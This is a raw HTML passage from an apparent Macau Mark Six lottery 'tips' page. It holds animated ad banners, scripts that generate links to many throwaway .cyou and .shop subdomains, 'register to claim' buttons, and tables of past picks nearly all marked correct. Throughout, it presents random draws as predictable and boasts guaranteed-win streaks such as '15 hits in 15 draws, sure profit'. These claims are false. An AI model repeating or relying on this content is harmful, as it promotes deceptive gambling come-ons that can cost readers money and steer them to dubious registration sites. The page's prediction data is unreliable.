`);
</script>


<style>
	*{text-decoration: none;}
	.unsites{display:none}
	
	.countDown {
		width: 100%;
		margin: 0 auto;
		display: flex;
	}
	
	@media screen and (min-width: 800px)
	 {
		 #azlq{
		 height:90px;
		 font-size: 20pt;
		 }  
	}  
	  
	@media screen and (max-width: 600px)
	 { 
	 #azlq{
	 height:52px;
	 }  
	} 
	
	@media screen and (min-width: 800px)
	 {
		 #xzlq{ 
		 height:90px;
		 font-size: 20pt;
		 }  
	}  
	  
	@media screen and (max-width: 600px)
	 {
	 #xzlq{
	 height:52px;
	 }  
	} 
	
	.countDown div {
		width: 50%;
		background: url(https://vhimg1.edgozy.com/71798/images/djs3.png) top center no-repeat;
		text-align: center;
		font-size: 17px;
		background-size: 100% auto;
		display: flex;
		flex-direction: column;
		justify-content: center;
		height: 8vw;
	}
	
	</style>
<style>

.tc {display: flex;text-align: center;}
.tc-3 {width: 66px;margin: 0 1px;background: url('ma.jpg') no-repeat center;background-size: 100% 100%}
.tc-1 {width: 100%;border: solid 3px #cc0000;;}
.tc-1 table {border: solid 1px #fff;border-collapse: collapse;}
.tc-1 td {height: 45px;
    color: #ff0000;
    font-size: 23px;
    font-weight: 700;
    font-family: 微软雅黑;
    background: #fff url('lwzt.png') no-repeat center;
    background-size: 102% 100%;
    line-height: 35px;
    border: 1px solid #FC6;
    }
.tc-1 a {text-decoration: none;font-size: 13px;
color:#ff0;
text-align: center;
text-shadow: 0 0 0.2em #E30B5C, 0 0 0.2em #E30B5C, 0 0 0.2em #E30B5C;
display: block;
background: url('saobang.gif') left top;}
.tc-1 a:hover {color:#FFFF00;
    position:relative; top:-1px; left:-1px;
    text-shadow: 1px 1px #000, 3px 3px #409FFF, 4px 4px #FF0000, 5px 5px #FF8080, 6px 6px #FF8080, 7px 7px #FF8080, 8px 8px #FF8080, 9px 9px #F1FB42, 10px 10px #F1FB42, 11px 11px #F1FB42, 12px 12px #F1FB42;}
.tc-2 {width: 70px;margin: 0 1px;
	background: url('khi.jpg') no-repeat center;
	background-size: 100% 100%}
@media screen and (max-width: 800px){
.tc-1 td {height: 20px;color: #cc0000;font-size: 14px;font-weight: 700;font-family: 微软雅黑;
    background: url('lwzt.png') center center no-repeat;
    background-size: 100% 100%;
    line-height: 35px;
    border: solid 1px #FC6;background-color: #69d0f1;}
.tc-1 img {
        max-width: 22px;
        height: 11px;
        border: 0;
        width:22px;
        max-height:11px;
}
.tc-1 a {font-size: 13pt;}
    
.tc-1 td {display: block;text-align: center;width: 100%;height: 35px;}
.tc {display: block;width: 100%;}

}
</style>

<div class="btktt2 lq tahl"><span>澳</span><span>门</span><span>六</span><span>合</span><span>彩</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>广</span><span>告</span><span>赞</span><span>助</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>9</span><span>9</span><span>4<span>4</span><span>3</span><span>0</span><span>.</span><span>c</span><span>o</span><span>m</span></div>
<table>


<table border="1" width="100%" style="border: 1px solid #C0C0C0;line-height:normal;font-family:Tahoma; font-weight:800;text-align:center;color:#000" bordercolor="#C0C0C0">
<tbody>


<div class="jrtzao">
<div class="jrtzao-box" style="font-size:15pt">



<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.39fagxt35c.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:关公一肖💎【一尾一肖】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.7ptu810glk.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:诗象成语💎【复式连肖】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.krwlnicepm.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:美女六肖💎【家野六肖】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.huh9c1xi9w.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:吉人天相💎【三码中特】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.4xli5rduzl.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:万事如意💎【单双四肖】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.w7mvdvqoe9.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:金吊桶网💎【三码必中】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.mkwqgx7sp2.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:澳门唐朝💎【三期必开】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.38f6zkux91.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:龙门客栈💎【四门特围】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.rddrh9jfxx.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:状元红网💎【阴阳中特】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.lo9i1e7btu.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:金光佛网💎【平特一肖】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.q154ru25kd.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:金手指网💎【平特一尾】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.bl1rm60wa0.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:木子辉歌💎【大小中特】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>



</div></div>
</table>


<!--  
<div class="btktt2 lq tahl"><span>澳</span><span>门</span><span>六</span><span>合</span><span>彩</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>广</span><span>告</span><span>赞</span><span>助</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>9</span><span>9</span><span>4<span>4</span><span>3</span><span>0</span><span>.</span><span>c</span><span>o</span><span>m</span></div>
	
<script>
document.writeln("<table class='tablebox list-table' border='1' width='100%' cellpadding='0' cellspacing='0' bordercolorlight='#FFFFFF' bordercolordark='#FFFFFF' bgcolor='#FFFFFF'>");
document.writeln("            <tbody>");
document.writeln("                    <td align='center'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("");
document.writeln("                                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".swwbxgoo2u.cyou/#20241010优化A/'>");
document.writeln("");
document.writeln("                                    <span style='text-decoration: none'>"+am_no+"期:【绝杀半波】<font color='#FF0000'>【39中37期！牛逼】</font>已公开!");
document.writeln("");
document.writeln("                                </span></a>");
document.writeln("");
document.writeln("                                </font></span></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".z8pcuwot7n.cyou/#20241010优化A/'><font face='微软雅黑'>");
document.writeln("                    <span style='text-decoration: none'>"+am_no+"期:【黑白中特】<font color='#FF0000'>【21中21期！牛逼】</font>已公开!</span></a><span style='text-decoration: none'>");
document.writeln("                    </span></font></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".tb8qk8vg1u.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【平特三字】<font color='#FF0000'>【13中13期！牛逼】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".pu1l9gx06g.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【七肖七码】<font color='#FF0000'>【16中12期！爆中】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".8rv97ztmig.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【三行中特】<font color='#FF0000'>【11中11期！稳赚】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".5z64vu61hs.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【①肖平特】<font color='#FF0000'>【15中15期！稳赚】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".pnen9j5qvm.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【六肖中特】<font color='#FF0000'>【19中19期！稳赚】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".kr0nsd1eu2.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【复式连肖】<font color='#FF0000'>【15中15期！稳赚】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".yuk4zhqfi6.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【一肖一码】<font color='#FF0000'>【10中06期！爆中】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".kmk1u1ivwl.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【一肖三码】<font color='#FF0000'>【14中13期！爆中】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".6tzmhg3iiy.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【36码围特】<font color='#FF0000'>【09中09期！很稳】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".tex855ytbi.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【四组三联】<font color='#FF0000'>【15中11期！爆中】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("            </tbody>");
document.writeln("        </table> ");
</script>	
	
-->
	
	
<style>
.btktt2 {
    text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;
    text-align: center;
    font-weight: bold;
    line-height: 40px !important;
    font-size: 15pt;
    font-family: monospace;
    background: linear-gradient(to right, #e91e63, #41e3ff, #e91e63);
}


 .lq { border: double #000;animation: lq 500ms infinite;}
 @keyframes lq { 
	 0% { color: #fff; box-shadow: 0 0 3px #FFEB3B; } 
	 50% { color: #fff; box-shadow: 0 0 10px #E91E63; }
	 100% { color: #fff; box-shadow: 0 0 3px #004A7F; } 
 } 	


.tahl span:nth-child(13n+1) {
  animation: candy linear 1.7s infinite forwards -0.03846s;
}
.tahl span:nth-child(13n+2) {
  animation: candy linear 1.7s infinite forwards -0.07692s;
}
.tahl span:nth-child(13n+3) {
  animation: candy linear 1.7s infinite forwards -0.11538s;
}
.tahl span:nth-child(13n+4) {
  animation: candy linear 1.7s infinite forwards -0.15385s;
}
.tahl span:nth-child(13n+5) {
  animation: candy linear 1.7s infinite forwards -0.19231s;
}
.tahl span:nth-child(13n+6) {
  animation: candy linear 1.7s infinite forwards -0.23077s;
}
.tahl span:nth-child(13n+7) {
  animation: candy linear 1.7s infinite forwards -0.26923s;
}
.tahl span:nth-child(13n+8) {
  animation: candy linear 1.7s infinite forwards -0.30769s;
}
.tahl span:nth-child(13n+9) {
  animation: candy linear 1.7s infinite forwards -0.34615s;
}
.tahl span:nth-child(13n+10) {
  animation: candy linear 1.7s infinite forwards -0.38462s;
}
.tahl span:nth-child(13n+11) {
  animation: candy linear 1.7s infinite forwards -0.42308s;
}
.tahl span:nth-child(13n+12) {
  animation: candy linear 1.7s infinite forwards -0.46154s;
}
.tahl span:nth-child(13n+13) {
  animation: candy linear 1.7s infinite forwards -0.5s;
}

@keyframes candy {
  0% {color: #208e4e;}
  7.69231% {color: #19703e;}
  15.38462% {color: #ffffff;}
  23.07692% {color: #b06f09;}
  30.76923% {color: #1d6fa5;}
  38.46154% {color: #e91e63;}
  46.15385% {color: #bf2718;}
  53.84615% {color: #fff30d;}
  61.53846% {color: #713b87;}
  69.23077% {color: #ff0202;}
  76.92308% {color: #41e3ff;}
  84.61538% {color: #0d5d4d;}
  92.30769% {color: #fff30d;}
  100% {color: #208e4e;}
}


</style>




<div class="btktt2 lq tahl"><span>澳</span><span>门</span><span>六</span><span>合</span><span>彩</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>单</span><span>双</span><span>中</span><span>特</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>9</span><span>9</span><span>4<span>4</span><span>3</span><span>0</span><span>.</span><span>c</span><span>o</span><span>m</span></div>
<script src="https://vhimg1.edgozy.com/tgjs/js/js2.js?139"></script>
<table width="100%" border="1" cellspacing="0">







<tr><td class="ac" height="32">017期:<b>单双→</b><button onclick="window.open(ptlink)" class="btns">点击注册领取</button>開:<b>00</b>准</td></tr>

<!--

<tr><td class="ac" height="36">007期:<b>单双→</b><font>【<span>单单单单</span>】</font>開:<b>發00</b>准</td></tr>





<p align="center">
<button onclick="window.open(ptlink)" class="btns4">本期单双中特资料大放送</button><br>
<button onclick="window.open(ptlink)" class="btnt4">更多资料点击注册领取</button></td></p>
-->
<tr>
	<td class="ac" height="36">016期:<b>单双→</b><font>【<span>双双双双</span>】</font>開:<b>鼠06</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">015期:<b>单双→</b><font>【<span>单单单单</span>】</font>開:<b>猪31</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">014期:<b>单双→</b><font>【<span>双双双双</span>】</font>開:<b>龙26</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">013期:<b>单双→</b><font>【<span>单单单单</span>】</font>開:<b>蛇01</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">012期:<b>单双→</b><font>【<span>单单单单</span>】</font>開:<b>羊11</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">011期:<b>单双→</b><font>【<span>单单单单</span>】</font>開:<b>羊11</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">010期:<b>单双→</b><font>【<span>单单单单</span>】</font>開:<b>兔27</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">009期:<b>单双→</b><font>【<span>双双双双</span>】</font>開:<b>虎28</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">008期:<b>单双→</b><font>【<span>单单单单</span>】</font>開:<b>鸡21</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">007期:<b>单双→</b><font>【<span>单单单单</span>】</font>開:<b>牛41</b>准</td>
</tr>




	
		</table>
    </div>
    <div style="background-color:#fff">
    
<script>load_banner_all();</script>

<div class="btktt2 lq tahl"><span>澳</span><span>门</span><span>六</span><span>合</span><span>彩</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>平</span><span>特</span><span>一</span><span>肖</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>9</span><span>9</span><span>4<span>4</span><span>3</span><span>0</span><span>.</span><span>c</span><span>o</span><span>m</span></div>

<script src="https://vhimg1.edgozy.com/tgjs/js/js3.js?19"></script>
<table width="100%" border="1" cellspacing="0">



<tr><td class="ac" height="38">017期:<font>平特一肖</font><button onclick="window.open(ptlink)" class="btns">点击注册领取</button>開:<b>00</b>准</td></tr>


<!--
<tr><td class="ac" height="38">011期:<font>平特一肖</font>【<b><span>猪猪猪猪</span></b>】開:<b>發00</b>准</td></tr>



<p align="center">
<button onclick="window.open(ptlink)" class="btns4">本期平特一肖资料大放送</button><br>
<button onclick="window.open(ptlink)" class="btnt4">更多资料点击注册领取</button></td></p>
-->

<tr>
	<td class="ac" height="38">016期:<font>平特一肖</font>【<b><span>龙龙龙龙</span></b>】開:<b>龙26</b>准</td>
</tr>

<tr>
	<td class="ac" height="38">015期:<font>平特一肖</font>【<b><span>狗狗狗狗</span></b>】開:<b>狗20</b>准</td>
</tr>

<tr>
	<td class="ac" height="38">014期:<font>平特一肖</font>【<b><span>猪猪猪猪</span></b>】開:<b>猪43</b>准</td>
</tr>

<tr>
	<td class="ac" height="38">013期:<font>平特一肖</font>【<b><span>鼠鼠鼠鼠</span></b>】開:<b>鼠06</b>准</td>
</tr>

<tr>
	<td class="ac" height="38">012期:<font>平特一肖</font>【<b><span>鸡鸡鸡鸡</span></b>】開:<b>鸡45</b>准</td>
</tr>

<tr>
	<td class="ac" height="38">011期:<font>平特一肖</font>【<b><span>马马马马</span></b>】開:<b>马48</b>准</td>
</tr>

<tr><td class="ac" height="38">010期:<font>平特一肖</font>【<b><span>牛牛牛牛</span></b>】開:<b>兔27</b>错</td></tr>

<tr><td class="ac" height="38">009期:<font>平特一肖</font>【<b><span>猴猴猴猴</span></b>】開:<b>猴22</b>准</td></tr>

<tr><td class="ac" height="38">008期:<font>平特一肖</font>【<b><span>牛牛牛牛</span></b>】開:<b>牛05</b>准</td></tr>


</table>

 <!--
<script>
document.writeln("<table class=\'tablebox list-table\' border=\'1\' width=\'100%\' cellpadding=\'0\' cellspacing=\'0\' bordercolorlight=\'#FFFFFF\' bordercolordark=\'#FFFFFF\' bgcolor=\'#FFFFFF\'>");
document.writeln("<tbody>");
document.writeln("<tr>");
document.writeln("<th bgcolor=\'#005aff\'><font face=\'微软雅黑\' color=\'#FFFF00\'>");
document.writeln("<span style=\'font-size: 15pt\'>《澳门六合彩》原创心水资料区</span></font>");
document.writeln("</th>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<span");
document.writeln("");
document.writeln("style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln("");
document.writeln("<a target=\'_blank\' href=\'https://837144.olvumoqskx.shop\'>");
document.writeln("");
document.writeln("<span style=\'text-decoration: none\'>"+am_no+"期:【光彩夺目】<font color=\'#FF0000\'>【赌王３肖】</font>已公开!");
document.writeln("");
document.writeln("</span></a>");
document.writeln("");
document.writeln("</font></span></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://839144.doxeb2egz3.shop\'><font face=\'微软雅黑\'>");
document.writeln("<span style=\'text-decoration: none\'>"+am_no+"期:【同室操戈】<font color=\'#FF0000\'>【②码中特】</font>已公开!</span></a><span style=\'text-decoration: none\'>");
document.writeln("</span></font></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://839544.gdm7li12lh.shop\'>");
document.writeln("<span");
document.writeln("");
document.writeln("style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln(""+am_no+"期:【非同小可】<font color=\'#FF0000\'>【精彩②行】</font>已公开!</font>");
document.writeln("</span></a></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://859144.hjqskpsypm.shop\'>");
document.writeln("<span");
document.writeln("");
document.writeln("style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln(""+am_no+"期:【来者不拒】<font color=\'#FF0000\'>【③肖中奖】</font>已公开!</font>");
document.writeln("</span></a></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://875144.wr6n76qop5.shop\'>");
document.writeln("<span");
document.writeln("");
document.writeln("style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln(""+am_no+"期:【恩深爱重】<font color=\'#FF0000\'>【一码中特】</font>已公开!</font>");
document.writeln("</span></a></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://915744.cr3xh56ohy.shop\'>");
document.writeln("<span");
document.writeln("");
document.writeln("style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln(""+am_no+"期:【容光焕发】<font color=\'#FF0000\'>【精准一头】</font>已公开!</font>");
document.writeln("</span></a></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://916144.eqdmsq5npv.shop\'>");
document.writeln("<span");
document.writeln("");
document.writeln("style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln(""+am_no+"期:【惦念之情】<font color=\'#FF0000\'>【三肖六码】</font>已公开!</font>");
document.writeln("</span></a></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://916744.d1ncyf3ey8.shop\'>");
document.writeln("<span");
document.writeln("");
document.writeln("style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln(""+am_no+"期:【无毒有尔】<font color=\'#FF0000\'>【霸王一波】</font>已公开!</font>")
document.writeln("</span></a></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://917144.6m6nn9ast2.shop\'>");
document.writeln("<span");
document.writeln("");
document.writeln("style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln(""+am_no+"期:【千变万化】<font color=\'#FF0000\'>【澳门六肖】</font>已公开!</font>");
document.writeln("</span></a></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://919544.mehibpuwao.shop\'>");
document.writeln("<span");
document.writeln("");
document.writeln("style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln(""+am_no+"期:【不解之缘】<font color=\'#FF0000\'>【三尾称王】</font>已公开!</font>");
document.writeln("</span></a></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://936744.etj9oof29l.shop\'>");
document.writeln("<span");
document.writeln("");
document.writeln("style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln(""+am_no+"期:【拐弯抺角】<font color=\'#FF0000\'>【九肖连准】</font>已公开!</font>");
document.writeln("</span></a></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://938144.b2ujrj1ep8.shop\'>");
document.writeln("<span");
document.writeln("");
document.writeln("                                style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln(""+am_no+"期:【无所畏惧】<font color=\'#FF0000\'>【四码赢家】</font>已公开!</font>");
document.writeln("</span></a></td>");
document.writeln("</tr>");
document.writeln("</tbody>");
document.writeln("</table> ");
</script>
 <!-- -->
 
<div class="btktt2 lq tahl"><span>澳</span><span>门</span><span>六</span><span>合</span><span>彩</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>大</span><span>小</span><span>中</span><span>特</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>9</span><span>9</span><span>4<span>4</span><span>3</span><span>0</span><span>.</span><span>c</span><span>o</span><span>m</span></div>




<script src="https://vhimg1.edgozy.com/tgjs/js/js4.js?19"></script>
<table width="100%" border="1" cellspacing="0">








<tr><td class="ac" height="32">017期:<font>大小中特</font><button onclick="window.open(ptlink)" class="btns">点击注册领取</button>開:<b>00</b>准</td></tr>


<!--
<tr><td class="ac" height="36">008期:<font>大小中特</font>【<b><span>小数小数</span></b>】開:<b>發00</b>准</td></tr>



<p align="center">
<button onclick="window.open(ptlink)" class="btns4">本期大小中特资料大放送</button><br>
<button onclick="window.open(ptlink)" class="btnt4">更多资料点击注册领取</button></td></p>
-->
<tr>
	<td class="ac" height="36">016期:<font>大小中特</font>【<b><span>小数小数</span></b>】開:<b>鼠06</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">015期:<font>大小中特</font>【<b><span>大数大数</span></b>】開:<b>猪31</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">014期:<font>大小中特</font>【<b><span>大数大数</span></b>】開:<b>龙26</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">013期:<font>大小中特</font>【<b><span>小数小数</span></b>】開:<b>蛇01</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">012期:<font>大小中特</font>【<b><span>小数小数</span></b>】開:<b>羊11</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">011期:<font>大小中特</font>【<b><span>小数小数</span></b>】開:<b>羊11</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">010期:<font>大小中特</font>【<b><span>大数大数</span></b>】開:<b>兔27</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">009期:<font>大小中特</font>【<b><span>大数大数</span></b>】開:<b>虎28</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">008期:<font>大小中特</font>【<b><span>小数小数</span></b>】開:<b>鸡21</b>准</td>
</tr>



</table>
 
<div class="btktt2 lq tahl"><span>澳</span><span>门</span><span>六</span><span>合</span><span>彩</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>心</span><span>水</span><span>资</span><span>料</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>9</span><span>9</span><span>4<span>4</span><span>3</span><span>0</span><span>.</span><span>c</span><span>o</span><span>m</span></div>
 

 
 
<script>
document.writeln("<table class='tablebox list-table' border='1' width='100%' cellpadding='0' cellspacing='0' bordercolorlight='#FFFFFF' bordercolordark='#FFFFFF' bgcolor='#FFFFFF'>");
document.writeln("            <tbody>");
document.writeln("                    <td align='center'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("");
document.writeln("                                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".4czx7k2ry7.cyou/#20241010优化A/'>");
document.writeln("");
